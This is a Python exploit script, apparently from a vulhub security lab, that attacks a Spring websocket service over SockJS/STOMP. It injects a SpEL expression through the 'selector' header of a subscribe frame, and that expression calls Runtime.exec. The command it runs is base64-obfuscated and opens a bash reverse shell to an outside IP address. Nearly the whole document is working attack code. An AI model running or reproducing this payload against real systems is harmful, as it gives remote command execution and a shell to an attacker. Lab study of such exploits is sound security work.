 class SockJS(threading.Thread):
    def __init__(self, url, *args, **kwargs):
        super().__init__(*args, **kwargs)
        self.base = f'{url}/{random.randint(0, 1000)}/{random_str(8)}'
        self.daemon = True
        self.session = requests.session()
        self.session.headers = {
            'Referer': url,
            'User-Agent': 'Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)'
        }
        self.t = int(time.time()*1000)
    def run(self):
        url = f'{self.base}/htmlfile?c=_jp.vulhub'
        response = self.session.get(url, stream=True)
        for line in response.iter_lines():
            time.sleep(0.5)
    def send(self, command, headers, body=''):
        data = [command.upper(), '\n']
        data.append('\n'.join([f'{k}:{v}' for k, v in headers.items()]))
        data.append('\n\n')
        data.append(body)
        data.append('\x00')
        data = json.dumps([''.join(data)])
        response = self.session.post(f'{self.base}/xhr_send?t={self.t}', data=data)
        if response.status_code != 204:
            logging.info(f"send '{command}' data error.")
        else:
            logging.info(f"send '{command}' data success.")
    def __del__(self):
        self.session.close()
sockjs = SockJS('http://192.168.30.132:8080/gs-guide-websocket')
sockjs.start()
time.sleep(1)
sockjs.send('connect', {
    'accept-version': '1.1,1.0',
    'heart-beat': '10000,10000'
})
sockjs.send('subscribe', {
    'selector': "T(java.lang.Runtime).getRuntime().exec('bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjEuNC45MC4yMzAvMTIzNCAwPiYx}|{base64,-d}|{bash,-i}')",
    'id': 'sub-0',
    'destination': '/topic/greetings'
})
data = json.dumps({'name': 'vulhub'})
sockjs.send('send', {
    'content-length': len(data),
    'destination': '/app/hello'
}, data)
网络安全学习